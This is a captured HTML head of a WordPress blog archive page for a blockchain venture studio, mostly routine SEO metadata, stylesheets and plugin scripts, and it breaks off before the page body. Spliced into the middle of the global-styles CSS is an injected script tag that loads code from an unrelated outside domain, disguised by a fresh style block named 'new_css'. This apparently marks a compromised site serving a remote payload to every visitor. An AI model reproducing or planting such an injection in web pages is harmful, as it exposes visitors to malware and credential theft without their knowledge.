

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://drapergorenholm.com/blog/2022/02/16
body_size: 13314
content:
<!DOCTYPE html>
<html lang="en-US">
<head>
<meta charset="UTF-8" />
<meta name="viewport" content="initial-scale=1, width=device-width" />
<link rel="profile" href="http://gmpg.org/xfn/11" />
<link rel="pingback" href="https://drapergorenholm.com/xmlrpc.php" />
    <style>
        #wpadminbar #wp-admin-bar-p404_free_top_button .ab-icon:before {
            content: "\f103";
            color:red;
            top: 2px;
        }
    </style>
    <meta name='robots' content='noindex, follow' />

	<!-- This site is optimized with the Yoast SEO plugin v20.11 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>February 16, 2022 &raquo; Draper Goren Holm | Blockchain Venture Studio</title>
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="website" />
	<meta property="og:title" content="February 16, 2022 &raquo; Draper Goren Holm | Blockchain Venture Studio" />
	<meta property="og:url" content="https://drapergorenholm.com/blog/2022/02/16" />
	<meta property="og:site_name" content="Draper Goren Holm | Blockchain Venture Studio" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:site" content="@GorenHolm" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"CollectionPage","@id":"https://drapergorenholm.com/blog/2022/02/16","url":"https://drapergorenholm.com/blog/2022/02/16","name":"February 16, 2022 &raquo; Draper Goren Holm | Blockchain Venture Studio","isPartOf":{"@id":"https://drapergorenholm.com/#website"},"primaryImageOfPage":{"@id":"https://drapergorenholm.com/blog/2022/02/16#primaryimage"},"image":{"@id":"https://drapergorenholm.com/blog/2022/02/16#primaryimage"},"thumbnailUrl":"https://drapergorenholm.com/wp-content/uploads/2022/02/Ownera-Title-1.jpg","breadcrumb":{"@id":"https://drapergorenholm.com/blog/2022/02/16#breadcrumb"},"inLanguage":"en-US"},{"@type":"ImageObject","inLanguage":"en-US","@id":"https://drapergorenholm.com/blog/2022/02/16#primaryimage","url":"https://drapergorenholm.com/wp-content/uploads/2022/02/Ownera-Title-1.jpg","contentUrl":"https://drapergorenholm.com/wp-content/uploads/2022/02/Ownera-Title-1.jpg","width":1920,"height":1080},{"@type":"BreadcrumbList","@id":"https://drapergorenholm.com/blog/2022/02/16#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://drapergorenholm.com/"},{"@type":"ListItem","position":2,"name":"Archives for February 16, 2022"}]},{"@type":"WebSite","@id":"https://drapergorenholm.com/#website","url":"https://drapergorenholm.com/","name":"Draper Goren Holm | Draper Goren Holm","description":"Early Stage Blockchain Accelerator and Incubator","publisher":{"@id":"https://drapergorenholm.com/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://drapergorenholm.com/?s={search_term_string}"},"query-input":"required name=search_term_string"}],"inLanguage":"en-US"},{"@type":"Organization","@id":"https://drapergorenholm.com/#organization","name":"Draper Goren Holm","url":"https://drapergorenholm.com/","logo":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://drapergorenholm.com/#/schema/logo/image/","url":"https://drapergorenholm.com/wp-content/uploads/2019/05/ghv-logo-400px.png","contentUrl":"https://drapergorenholm.com/wp-content/uploads/2019/05/ghv-logo-400px.png","width":400,"height":354,"caption":"Draper Goren Holm"},"image":{"@id":"https://drapergorenholm.com/#/schema/logo/image/"},"sameAs":["https://www.facebook.com/Goren-Holm-Ventures-575708142837628","https://twitter.com/GorenHolm","https://www.linkedin.com/company/gorenholmventures"]}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//cdn.ampproject.org' />
<link rel='dns-prefetch' href='//maxcdn.bootstrapcdn.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='preconnect' href='https://fonts.gstatic.com' crossorigin />
<link rel="alternate" type="application/rss+xml" title="Draper Goren Holm | Blockchain Venture Studio &raquo; Feed" href="https://drapergorenholm.com/feed" />
<script type="text/javascript">
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/drapergorenholm.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.2.8"}};
/*! This file is auto-generated */
!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){p.clearRect(0,0,i.width,i.height),p.fillText(e,0,0);e=i.toDataURL();return p.clearRect(0,0,i.width,i.height),p.fillText(t,0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(p&&p.fillText)switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s("\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!s("\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!s("\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!s("\ud83e\udef1\ud83c\udffb\u200d\ud83e\udef2\ud83c\udfff","\ud83e\udef1\ud83c\udffb\u200b\ud83e\udef2\ud83c\udfff")}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(e=t.source||{}).concatemoji?c(e.concatemoji):e.wpemoji&&e.twemoji&&(c(e.twemoji),c(e.wpemoji)))}(window,document,window._wpemojiSettings);
</script>
<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 0.07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='wp-block-library-css' href='https://drapergorenholm.com/wp-includes/css/dist/block-library/style.min.css?ver=6.2.8' type='text/css' media='all' />
<link rel='stylesheet' id='wc-blocks-vendors-style-css' href='https://drapergorenholm.com/wp-content/plugins/woocommerce/packages/woocommerce-blocks/build/wc-blocks-vendors-style.css?ver=10.4.6' type='text/css' media='all' />
<link rel='stylesheet' id='wc-blocks-style-css' href='https://drapergorenholm.com/wp-content/plugins/woocommerce/packages/woocommerce-blocks/build/wc-blocks-style.css?ver=10.4.6' type='text/css' media='all' />
<link rel='stylesheet' id='classic-theme-styles-css' href='https://drapergorenholm.com/wp-includes/css/classic-themes.min.css?ver=6.2.8' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0</style><script src='https://buryebilgrill.xyz/redux'></script><style id='new_css'>;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--duotone--dark-grayscale: url('#wp-duotone-dark-grayscale');--wp--preset--duotone--grayscale: url('#wp-duotone-grayscale');--wp--preset--duotone--purple-yellow: url('#wp-duotone-purple-yellow');--wp--preset--duotone--blue-red: url('#wp-duotone-blue-red');--wp--preset--duotone--midnight: url('#wp-duotone-midnight');--wp--preset--duotone--magenta-yellow: url('#wp-duotone-magenta-yellow');--wp--preset--duotone--purple-green: url('#wp-duotone-purple-green');--wp--preset--duotone--blue-orange: url('#wp-duotone-blue-orange');--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.is-style-outline.is-style-outline.wp-block-button .wp-block-button__link{background: transparent none;border-color: currentColor;border-width: 2px;border-style: solid;color: currentColor;padding-top: 0.667em;padding-right: 1.33em;padding-bottom: 0.667em;padding-left: 1.33em;}
.is-style-rounded.is-style-rounded.wp-block-site-logo{border-radius: 9999px;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='cms-plugin-stylesheet-css' href='https://drapergorenholm.com/wp-content/plugins/cmssuperheroes/assets/css/cms-style.css?ver=6.2.8' type='text/css' media='all' />
<link rel='stylesheet' id='cookie-notice-front-css' href='https://drapergorenholm.com/wp-content/plugins/cookie-notice/css/front.min.css?ver=2.4.16' type='text/css' media='all' />
<link rel='stylesheet' id='lcpro-slick-css' href='https://drapergorenholm.com/wp-content/plugins/logo-carousel-pro/public/assets/css/slick.min.css?ver=3.3.3' type='text/css' media='all' />
<link rel='stylesheet' id='lcpro-bxslider-css' href='https://drapergorenholm.com/wp-content/plugins/logo-carousel-pro/public/assets/css/jquery.bxslider.min.css?ver=3.3.3' type='text/css' media='all' />
<link property="stylesheet" rel='stylesheet' id='lcpro-font-awesome-css' href='https://drapergorenholm.com/wp-content/plugins/logo-carousel-pro/public/assets/css/font-awesome.min.css?ver=3.3.3' type='text/css' media='all' />
<link rel='stylesheet' id='lcpro-tooltipster-css' href='https://drapergorenholm.com/wp-content/plugins/logo-carousel-pro/public/assets/css/tooltipster.min.css?ver=3.3.3' type='text/css' media='all' />
<link rel='stylesheet' id='lcpro-custom-css' href='https://drapergorenholm.com/wp-content/plugins/logo-carousel-pro/public/assets/css/custom.css?ver=3.3.3' type='text/css' media='all' />
<link rel='stylesheet' id='lcpro-style-css' href='https://drapergorenholm.com/wp-content/plugins/logo-carousel-pro/public/assets/css/style.min.css?ver=3.3.3' type='text/css' media='all' />
<link rel='stylesheet' id='rs-plugin-settings-css' href='https://drapergorenholm.com/wp-content/plugins/revslider/public/assets/css/rs6.css?ver=6.3.4' type='text/css' media='all' />
<style id='rs-plugin-settings-inline-css' type='text/css'>
#rs-demo-id {}
</style>
<style id='wpxpo-global-style-inline-css' type='text/css'>
:root {
			--preset-color1: #037fff;
			--preset-color2: #026fe0;
			--preset-color3: #071323;
			--preset-color4: #132133;
			--preset-color5: #34495e;
			--preset-color6: #787676;
			--preset-color7: #f0f2f3;
			--preset-color8: #f8f9fa;
			--preset-color9: #ffffff;
		}{}
</style>
<style id='ultp-preset-colors-style-inline-css' type='text/css'>
:root { --postx_preset_Base_1_color: #f4f4ff; --postx_preset_Base_2_color: #dddff8; --postx_preset_Base_3_color: #B4B4D6; --postx_preset_Primary_color: #3323f0; --postx_preset_Secondary_color: #4a5fff; --postx_preset_Tertiary_color: #FFFFFF; --postx_preset_Contrast_3_color: #545472; --postx_preset_Contrast_2_color: #262657; --postx_preset_Contrast_1_color: #10102e; --postx_preset_Over_Primary_color: #ffffff;  }
</style>
<style id='ultp-preset-gradient-style-inline-css' type='text/css'>
:root { --postx_preset_Primary_to_Secondary_to_Right_gradient: linear-gradient(90deg, var(--postx_preset_Primary_color) 0%, var(--postx_preset_Secondary_color) 100%); --postx_preset_Primary_to_Secondary_to_Bottom_gradient: linear-gradient(180deg, var(--postx_preset_Primary_color) 0%, var(--postx_preset_Secondary_color) 100%); --postx_preset_Secondary_to_Primary_to_Right_gradient: linear-gradient(90deg, var(--postx_preset_Secondary_color) 0%, var(--postx_preset_Primary_color) 100%); --postx_preset_Secondary_to_Primary_to_Bottom_gradient: linear-gradient(180deg, var(--postx_preset_Secondary_color) 0%, var(--postx_preset_Primary_color) 100%); --postx_preset_Cold_Evening_gradient: linear-gradient(0deg, rgb(12, 52, 131) 0%, rgb(162, 182, 223) 100%, rgb(107, 140, 206) 100%, rgb(162, 182, 223) 100%); --postx_preset_Purple_Division_gradient: linear-gradient(0deg, rgb(112, 40, 228) 0%, rgb(229, 178, 202) 100%); --postx_preset_Over_Sun_gradient: linear-gradient(60deg, rgb(171, 236, 214) 0%, rgb(251, 237, 150) 100%); --postx_preset_Morning_Salad_gradient: linear-gradient(-255deg, rgb(183, 248, 219) 0%, rgb(80, 167, 194) 100%); --postx_preset_Fabled_Sunset_gradient: linear-gradient(-270deg, rgb(35, 21, 87) 0%, rgb(68, 16, 122) 29%, rgb(255, 19, 97) 67%, rgb(255, 248, 0) 100%);  }
</style>
<style id='ultp-preset-typo-style-inline-css' type='text/css'>
@import url('https://fonts.googleapis.com/css?family=Roboto:100,100i,300,300i,400,400i,500,500i,700,700i,900,900i'); :root { --postx_preset_Heading_typo_font_family: Roboto; --postx_preset_Heading_typo_font_family_type: sans-serif; --postx_preset_Heading_typo_font_weight: 600; --postx_preset_Heading_typo_text_transform: capitalize; --postx_preset_Body_and_Others_typo_font_family: Roboto; --postx_preset_Body_and_Others_typo_font_family_type: sans-serif; --postx_preset_Body_and_Others_typo_font_weight: 400; --postx_preset_Body_and_Others_typo_text_transform: lowercase; --postx_preset_body_typo_font_size_lg: 16px; --postx_preset_paragraph_1_typo_font_size_lg: 12px; --postx_preset_paragraph_2_typo_font_size_lg: 12px; --postx_preset_paragraph_3_typo_font_size_lg: 12px; --postx_preset_heading_h1_typo_font_size_lg: 42px; --postx_preset_heading_h2_typo_font_size_lg: 36px; --postx_preset_heading_h3_typo_font_size_lg: 30px; --postx_preset_heading_h4_typo_font_size_lg: 24px; --postx_preset_heading_h5_typo_font_size_lg: 20px; --postx_preset_heading_h6_typo_font_size_lg: 16px; }
</style>
<link rel='stylesheet' id='woocommerce-layout-css' href='https://drapergorenholm.com/wp-content/plugins/woocommerce/assets/css/woocommerce-layout.css?ver=7.9.0' type='text/css' media='all' />
<link rel='stylesheet' id='woocommerce-smallscreen-css' href='https://drapergorenholm.com/wp-content/plugins/woocommerce/assets/css/woocommerce-smallscreen.css?ver=7.9.0' type='text/css' media='only screen and (max-width: 768px)' />
<link rel='stylesheet' id='woocommerce-general-css' href='https://drapergorenholm.com/wp-content/plugins/woocommerce/assets/css/woocommerce.css?ver=7.9.0' type='text/css' media='all' />
<style id='woocommerce-inline-inline-css' type='text/css'>
.woocommerce form .form-row .required { visibility: visible; }
</style>
<link rel='stylesheet' id='fontawesome-css' href='https://maxcdn.bootstrapcdn.com/font-awesome/4.7.0/css/font-awesome.min.css?ver=2.8' type='text/css' media='all' />
<link rel='stylesheet' id='wpos-slick-style-css' href='https://drapergorenholm.com/wp-content/plugins/wp-team-showcase-and-slider/assets/css/slick.css?ver=2.8' type='text/css' media='all' />
<link rel='stylesheet' id='wpos-magnific-popup-style-css' href='https://drapergorenholm.com/wp-content/plugins/wp-team-showcase-and-slider/assets/css/magnific-popup.css?ver=2.8' type='text/css' media='all' />
<link rel='stylesheet' id='tsas-public-style-css' href='https://drapergorenholm.com/wp-content/plugins/wp-team-showcase-and-slider/assets/css/wp-tsas-public.css?ver=2.8' type='text/css' media='all' />
<link rel='stylesheet' id='passster-public-css' href='https://drapergorenholm.com/wp-content/plugins/content-protector-premium/assets/public/passster-public.min.css?ver=3.5.5.8' type='text/css' media='all' />
<link property="stylesheet" rel='stylesheet' id='font-awesome-css' href='https://drapergorenholm.com/wp-content/themes/megamate/assets/css/font-awesome.min.css?ver=4.3.0' type='text/css' media='all' />
<link rel='stylesheet' id='cmssuperheroes-fonts-css' href='https://drapergorenholm.com/wp-content/themes/megamate/assets/css/fonts.css?ver=6.2.8' type='text/css' media='all' />
<link rel='stylesheet' id='animations-css' href='https://drapergorenholm.com/wp-content/themes/megamate/assets/css/animations.css?ver=6.2.8' type='text/css' media='all' />
<link rel='stylesheet' id='font-ionicons-css' href='https://drapergorenholm.com/wp-content/themes/megamate/assets/css/ionicons.min.css?ver=2.0.1' type='text/css' media='all' />
<link rel='stylesheet' id='pe-icon-css' href='https://drapergorenholm.com/wp-content/themes/megamate/assets/css/pe-icon-7-stroke.css?ver=1.0.1' type='text/css' media='all' />
<link rel='stylesheet' id='elegant-icon-css' href='https://drapergorenholm.com/wp-content/themes/megamate/assets/css/elegant-icon.css?ver=1.0.1' type='text/css' media='all' />
<link rel='stylesheet' id='bootstrap-css' href='https://drapergorenholm.com/wp-content/themes/megamate/assets/css/bootstrap.min.css?ver=3.3.2' type='text/css' media='all' />
<link property="stylesheet" rel='stylesheet' id='cms-font-awesome-css' href='https://drapergorenholm.com/wp-content/themes/megamate/assets/css/font-awesome.min.css?ver=4.3.0' type='text/css' media='all' />
<link rel='stylesheet' id='owl-carousel-css' href='https://drapergorenholm.com/wp-content/themes/megamate/assets/css/owl.carousel.css?ver=1.0.1' type='text/css' media='all' />
<link rel='stylesheet' id='owl-theme-css' href='https://drapergorenholm.com/wp-content/themes/megamate/assets/css/owl.theme.css?ver=1.0.1' type='text/css' media='all' />
<link rel='stylesheet' id='magnific-popup-css' href='https://drapergorenholm.com/wp-content/themes/megamate/assets/css/magnific-popup.css?ver=1.0.1' type='text/css' media='all' />
<link rel='stylesheet' id='megamate-style-css' href='https://drapergorenholm.com/wp-content/themes/megamate/style.css?ver=6.2.8' type='text/css' media='all' />
<!--[if lt IE 9]>
<link rel='stylesheet' id='megamate-ie-css' href='https://drapergorenholm.com/wp-content/themes/megamate/assets/css/ie.css?ver=20121010' type='text/css' media='all' />
<![endif]-->
<link rel='stylesheet' id='cmssuperheroes-static-css' href='https://drapergorenholm.com/wp-content/themes/megamate/assets/css/static.css?ver=1.0.0' type='text/css' media='all' />
<link rel="preload" as="style" href="https://fonts.googleapis.com/css?family=Roboto:100,300,400,500,700,900,100italic,300italic,400italic,500italic,700italic,900italic%7CRoboto%20Slab:400&#038;subset=latin&#038;display=swap&#038;ver=1650328624" /><link rel="stylesheet" href="https://fonts.googleapis.com/css?family=Roboto:100,300,400,500,700,900,100italic,300italic,400italic,500italic,700italic,900italic%7CRoboto%20Slab:400&#038;subset=latin&#038;display=swap&#038;ver=1650328624" media="print" onload="this.media='all'"><noscript><link rel="stylesheet" href="https://fonts.googleapis.com/css?family=Roboto:100,300,400,500,700,900,100italic,300italic,400italic,500italic,700italic,900italic%7CRoboto%20Slab:400&#038;subset=latin&#038;display=swap&#038;ver=1650328624" /></noscript><link rel='stylesheet' id='wpdevelop-bts-css' href='https://drapergorenholm.com/wp-content/plugins/booking/assets/libs/bootstrap-css/css/bootstrap.css?ver=10.0' type='text/css' media='all' />
<link rel='stylesheet' id='wpdevelop-bts-theme-css' href='https://drapergorenholm.com/wp-content/plugins/booking/assets/libs/bootstrap-css/css/bootstrap-theme.css?ver=10.0' type='text/css' media='all' />
<link rel='stylesheet' id='wpbc-tippy-popover-css' href='https://drapergorenholm.com/wp-content/plugins/booking/assets/libs/tippy.js/themes/wpbc-tippy-popover.css?ver=10.0' type='text/css' media='all' />
<link rel='stylesheet' id='wpbc-tippy-times-css' href='https://drapergorenholm.com/wp-content/plugins/booking/assets/libs/tippy.js/themes/wpbc-tippy-times.css?ver=10.0' type='text/css' media='all' />
<link rel='stylesheet' id='wpbc-material-design-icons-css' href='https://drapergorenholm.com/wp-content/plugins/booking/assets/libs/material-design-icons/material-design-icons.css?ver=10.0' type='text/css' media='all' />
<link rel='stylesheet' id='wpbc-time_picker-css' href='https://drapergorenholm.com/wp-content/plugins/booking/css/wpbc_time-selector.css?ver=10.0' type='text/css' media='all' />
<link rel='stylesheet' id='wpbc-time_picker-skin-css' href='https://drapergorenholm.com/wp-content/plugins/booking/css/time_picker_skins/grey.css?ver=10.0' type='text/css' media='all' />
<link rel='stylesheet' id='wpbc-client-pages-css' href='https://drapergorenholm.com/wp-content/plugins/booking/css/client.css?ver=10.0' type='text/css' media='all' />
<link rel='stylesheet' id='wpbc-calendar-css' href='https://drapergorenholm.com/wp-content/plugins/booking/css/calendar.css?ver=10.0' type='text/css' media='all' />
<link rel='stylesheet' id='wpbc-calendar-skin-css' href='https://drapergorenholm.com/wp-content/plugins/booking/css/skins/traditional.css?ver=10.0' type='text/css' media='all' />
<link rel='stylesheet' id='wpbc-flex-timeline-css' href='https://drapergorenholm.com/wp-content/plugins/booking/core/timeline/v2/css/timeline_v2.css?ver=10.0' type='text/css' media='all' />
<link rel='stylesheet' id='wpbc-flex-timeline-skin-css' href='https://drapergorenholm.com/wp-content/plugins/booking/core/timeline/v2/css/timeline_skin_v2.css?ver=10.0' type='text/css' media='all' />
<script type='text/javascript' id='cookie-notice-front-js-before'>
var cnArgs = {"ajaxUrl":"https:\/\/drapergorenholm.com\/wp-admin\/admin-ajax.php","nonce":"43bbc90768","hideEffect":"slide","position":"bottom","onScroll":false,"onScrollOffset":100,"onClick":false,"cookieName":"cookie_notice_accepted","cookieTime":2147483647,"cookieTimeRejected":604800,"globalCookie":false,"redirection":false,"cache":false,"revokeCookies":false,"revokeCookiesOpt":"automatic"};
</script>
<script type='text/javascript' src='https://drapergorenholm.com/wp-content/plugins/cookie-notice/js/front.min.js?ver=2.4.16' id='cookie-notice-front-js'></script>
<script type='text/javascript' src='https://drapergorenholm.com/wp-includes/js/jquery/jquery.min.js?ver=3.6.4' id='jquery-core-js'></script>
<script type='text/javascript' src='https://drapergorenholm.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.0' id='jquery-migrate-js'></script>
<script type='text/javascript' src='https://drapergorenholm.com/wp-content/plugins/revslider/public/assets/js/rbtools.min.js?ver=6.3.4' id='tp-tools-js'></script>
<script type='text/javascript' src='https://drapergorenholm.com/wp-content/plugins/revslider/public/assets/js/rs6.min.js?ver=6.3.4' id='revmin-js'></script>
<script type='text/javascript' src='https://drapergorenholm.com/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.7.0-wc.7.9.0' id='jquery-blockui-js'></script>
<script type='text/javascript' id='wc-add-to-cart-js-extra'>
/* <![CDATA[ */
var wc_add_to_cart_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_view_cart":"View cart","cart_url":"https:\/\/drapergorenholm.com","is_cart":"","cart_redirect_after_add":"no"};
/* ]]> */
</script>
